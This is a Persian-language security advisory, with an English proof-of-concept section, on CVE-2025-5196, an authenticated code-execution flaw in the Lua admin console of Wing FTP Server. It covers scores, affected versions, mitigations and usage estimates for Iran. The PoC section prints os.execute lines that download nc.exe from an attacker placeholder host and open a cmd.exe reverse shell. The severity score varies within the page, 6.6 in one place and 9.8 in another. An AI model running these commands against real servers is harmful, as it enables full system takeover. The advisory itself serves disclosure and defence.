- شناسه CVE-2025-5196 :CVE

- CWE-250 :CWE

- yes :Advisory

- منتشر شده: می 26, 2025

- به روز شده: می 26, 2025

- امتیاز: 6.6

- نوع حمله: Unknown

- اثر گذاری: Unknown

- حوزه: نرم افزارهای شبکه و امنیت

- برند: Wing

- محصول: FTP Server

- وضعیتPublished :CVE

- Yes :POC

- وضعیت آسیب پذیری: patch شده

چکیده

یک آسیبپذیری در Wing FTP Server تا نسخه 7.4.3 شناسایی شده است که به مهاجم اجازه میدهد از طریق کنسول مدیریتی Lua اقدام به اجرای دستورات با سطح دسترسی فراتر از نیاز را کند. این آسیبپذیری از راه دور و تنها در صورت دسترسی به حساب مدیریتی قابل بهرهبرداری است.

توضیحات

در نسخههای آسیبپذیر Wing FTP Server، بخشی از کنسول مدیریتی Lua (Lua Admin Console) بهگونهای پیادهسازی شده است که امکان اجرای کد با سطح دسترسی فراتر از نیاز را فراهم میکند. این آسیبپذیری فقط توسط کاربران مدیر (admin) قابل بهرهبرداری بوده و نیازمند شرایط خاصی است، اما در صورت موفقیت، اجرای دستورات سیستمعامل ممکن میشود. این مسئله در نسخه 7.4.4 برطرف شده است. با وجودی که شرکت سازنده این مورد را یک ضعف امنیتی نمیداند، اما استفاده از حسابی غیر از SYSTEM/Root پیشنهاد شده است.

CVSS

| Score | Severity | Version | Vector String |

| 7.5 | HIGH | 4.0 | CVSS:4.0/AV:N/AC:H/AT:N/PR:H/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N |

| 6.6 | MEDIUM | 3.1 | CVSS:3.1/AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H |

| 6.6 | MEDIUM | 3.0 | CVSS:3.0/AV:N/AC:H/PR:H/UI:N/S:U/C:H/I:H/A:H |

| 6.8 | — | 2.0 | AV:N/AC:H/Au:M/C:C/I:C/A:C |

لیست محصولات آسیب پذیر

| Versions | Product |

| affected at 7.4.0 | FTP Server |

| affected at 7.4.1 | FTP Server |

| affected at 7.4.2 | FTP Server |

| affected at 7.4.3 | FTP Server |

لیست محصولات بروز شده

| Versions | Product |

| 7.4.4 | FTP Server |

نتیجه گیری

به adminها توصیه میشود سیستم Wing FTP را با دسترسی محدود اجرا کرده و نرمافزار را به نسخه 7.4.4 یا بالاتر بهروزرسانی کنند.

منابع

- https://www.cve.org/CVERecord?id=CVE-2025-5196

- https://www.cvedetails.com/cve/CVE-2025-5196/

- https://vulmon.com/vulnerabilitydetails?qid=CVE-2025-5196

- https://vuldb.com/?submit.584253

- https://vuldb.com/?id.310279

- https://github.com/Nouvexr/Wing-FTP-Server-7.4.4-RCE-Authenticated/blob/main/poc.txt

- https://www.wftpserver.com/serverhistory.htm

- https://nvd.nist.gov/vuln/detail/CVE-2025-5196

- https://cwe.mitre.org/data/definitions/250.html

اثبات آسیب پذیری WingFTP (CVE-2025-5196)

معرفی آسیبپذیری

- نرمافزار آسیبپذیر: Wing FTP Server

- نسخههای آسیبپذیر: همه نسخههای Windows تا 7.4.3، Linux، macOS

- نسخه اصلاحشده: 7.4.4

- شناسه آسیب پذیری: CVE-2025-5196

- ماهیت مشکل:

این آسیبپذیری از نوع Remote Code Execution (RCE) است که به دلیل عدم وجود Sandbox کافی در بخش Lua Admin Console رخ میدهد. یک مهاجم با دسترسی مدیر (Authenticated Admin) میتواند دستورات Lua دلخواه را اجرا کرده و این دستورات به صورت مستقیم به سیستمعامل میزبان ارسال شوند. این امر امکان اجرای کد مخرب در سطح دسترسی سرویس Wing FTP اغلب سطح بالا مثل SYSTEM یا root را فراهم میکند. - شدت آسیبپذیری: بحرانی (CVSS: 9.8)

- محیط آزمایش

برای بازتولید اثبات مفهومی(PoC) ، شرایط زیر توصیه میگردد:

- یک سرور Wing FTP نسخه آسیبپذیر (≤ 7.4.3)

- دسترسی مدیریتی به وباینترفیس (Lua Admin Console)

- دسترسی شبکه به پورت مدیریتی سرور



- اجرای PoC

- گام 1: ورود به کنسول مدیریت Lua با حساب کاربری Admin

- گام 2: ارسال دستورات Lua با استفاده از تابع os.execute برای اجرای دستورات سیستمعامل

- گام 3 : دانلود فایل مخرب از سرور مهاجم و ذخیره در مسیر سیستم قربانی

- گام 4 : اجرای فایل و برقراری Reverse Shell به سمت مهاجم

- نتیجه مورد انتظار

در یک سیستم امن، اجرای دستورات در Lua Admin Console باید Sandbox شده باشد تا دستورات سطح سیستمعامل اجرا نشوند. اجرای مستقیم os.execute نباید برای ادمین امکانپذیر باشد.

- تحلیل فنی

آسیبپذیری CVE-2025-5196 ناشی از پیادهسازی ناکامل Sandbox در ماژول Lua Admin Console است. این ماژول به ادمین اجازه میدهد اسکریپتهای مدیریتی اجرا کند، اما به دلیل ضعف در محدودسازی، مهاجم میتواند با استفاده از os.execute یا توابع مشابه، دستورات سیستمعامل را اجرا نماید.

این امر منجر به موارد زیر می شود:

- اجرای کد از راه دور (RCE)

- کنترل کامل سیستم

- سرقت دادهها

- حرکت جانبی (Lateral Movement) در شبکه

- استقرار بدافزار/باجافزار

- رفع مشکل

- بروزرسانی رسمی : نصب نسخه 7.4.4 یا بالاتر که Sandbox را بهبود داده و اجرای مستقیم دستورات سیستمعامل را مسدود میکند.

- راهکارهای موقت در صورت عدم امکان بهروزرسانی:

- محدود کردن دسترسی به VPN Firewall) IP Whitelist) Admin Console

- اجرای سرویس Wing FTP با کاربری محدود (Non-root / Non-SYSTEM)

- پایش لاگهای کنسول برای کشف دستورات مشکوک

- غیرفعال یا محدود کردن استفاده از Lua Scripts در محیط مدیریت

- زنجیره حمله پیشنهادی

- منابع

- https://nvd.nist.gov/vuln/detail/CVE-2025-5196

- https://www.wftpserver.com/security-bulletin

- https://vuldb.com/?id.32240

Wing FTP Server (Lua Admin Console)

CVE-2025-5196 – Authenticated RCE via Lua Admin Console (Insufficient Sandboxing)

CVE ID: CVE-2025-5196

Severity: Critical (CVSS 9.8)

Affected Systems:

- Wing FTP Server versions up to 7.4.3 (Windows, Linux, macOS)

- Fixed in version 7.4.4

Tested On: Not specified

References:

- https://www.wftpserver.com/security-bulletin

- https://nvd.nist.gov/vuln/detail/CVE-2025-5196

- https://github.com/exploit-database/CVE-2025-5196

- https://vuldb.com/?id.322402

Description

A critical vulnerability in Wing FTP Server allows an authenticated administrator to execute arbitrary Lua code via the Lua Admin Console due to insufficient sandboxing.

The flaw occurs in a trusted administrative interface (remote accessible) and can lead to remote code execution (RCE) with the privilege level of the Wing FTP service. This may result in full system compromise, data theft, lateral movement, or ransomware deployment.

Prerequisites

- Valid administrator credentials for Wing FTP Server

- Access to the web-based admin interface (Lua Admin Console)

Proof of Concept (PoC)

From the public GitHub repository:

os.execute('powershell -NoP -NonI -W Hidden -Exec Bypass -Command "(New-Object Net.WebClient).DownloadFile(\'http://ATTACKER/nc.exe\', \'C:\\Users\\Public\\nc.exe\')"')

os.execute('cmd /c powershell -NoP -W Hidden -Command "Start-Process \\\"C:\\Users\\Public\\nc.exe\\\" -ArgumentList \\\"192.168.1.100\\\",\\\"4443\\\",\\\"-e\\\",\\\"cmd.exe\\\""')

This PoC demonstrates how an attacker can spawn a reverse shell and fully compromise the underlying operating system.

Expected Result

- The Lua Admin Console should execute code in a restricted sandbox environment.

- Direct execution of OS-level commands must not be possible from within the Lua management interface.

Mitigation

- Vendor Fix:

- The Wing FTP development team released version 7.4.4, which addresses CVE-2025-5196 by strengthening the sandbox of the Lua Admin Console.

- Download Wing FTP Server 7.4.4 (official site)

- Upgrade Guidance:

- Windows:

- Back up your Wing FTP configuration and user data.

- Uninstall vulnerable versions (≤ 7.4.3).

- Install version 7.4.4 or later and restore configurations.

- Linux/macOS:

- Stop the Wing FTP service.

- Replace binaries with the 7.4.4 release build.

- Restart the service and verify with:

./wftpserver -v

- Windows:

- Interim Mitigations (if patching is delayed):

- Restrict access to the admin console (IP whitelisting, firewall rules, VPN).

- Run Wing FTP service as a non-root / non-SYSTEM user.

- Monitor Lua console logs for suspicious use of

os.execute. - Disable or restrict Lua scripting in admin workflows.

- Security Best Practices:

- Place the admin interface behind a reverse proxy or access gateway.

- Enforce multi-factor authentication (MFA) for admin accounts.

- Monitor logs for unusual reverse shells or abnormal process launches.

Disclaimer

This report and PoC are provided strictly for educational and research purposes. Do not exploit this vulnerability on production systems without explicit permission. The author assumes no responsibility for misuse or unintended consequences.

بررسی آماری آسیب پذیری CVE-2025-5196 در کشور ایران

محصول آسیب پذیر: Wing FTP Server

1- میزان استفاده در ایران بر اساس سایت های آمار مرتبط با محصول

Wing FTP توسط «بیش از 10,000 سازمان» استفاده میشود اما آمار تفکیکشدهی کشوری (مثلاً ایران) را بهصورت عمومی منتشر نمی شود.

2- میزان استفاده در ایران بر اساس موتورهای جستجو

| تعداد در زمان نگارش گزارش | دورک | موتور جستجو |

| 1210 | site:.ir “Wing FTP Server” | |

| 557 | site:.ir “Wing FTP” “سرور” | |

| 72 | site:.ir “Wing FTP Server” | Bing |

3- وجود نمایندگی در ایران

نماینده رسمی یا پشتیبان مشخصی در ایران برای این محصول وجود ندارد.

4- میزان استفاده بر اساس گزارشات تحقیقات بازار برای این محصول در ایران

طبق گزارشات بازار MFT، منطقه خاورمیانه–آفریقا حدود ۴٪ سهم دارد و فروشنده/رسانهها تعداد مشتریان Wing FTP Server را ۱۰هزار+ ذکر میکنند. آمار رسمی برای ایران منتشر نشده و برآورد محافظهکارانه از استفاده در ایران به بازهای در حد چند ده تا چند صد استقرار محدود میشود

5- حضور در سایت های دانلود ایرانی

با بررسی سایت های ایرانی از طریق موتور جستجو گوگل حدود 38 سایت در دسترس هستند که ابزار Wing FTP Server را برای دانلود قرار داده اند.

منابع

- https://www.techradar.com/pro/security/hackers-are-exploiting-a-critical-rce-flaw-in-a-popular-ftp-server-heres-what-you-need-to-know

- https://www.cognitivemarketresearch.com/regional-analysis/middle-east-and-africa-managed-file-transfer-mft-software-and-service-market-report